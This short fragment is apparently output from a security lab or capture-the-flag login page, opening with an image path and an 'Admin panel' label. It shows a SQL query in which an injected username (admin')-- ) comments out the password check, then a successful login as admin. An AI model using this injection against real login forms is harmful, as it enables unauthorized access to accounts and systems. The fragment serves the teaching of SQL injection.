 Admin panel
Executing query: SELECT * FROM logins WHERE (username='admin')-- ' AND id > 1) AND password =
'437b930db84b8079c2dd804a71936b5f';
Login successful as user: admin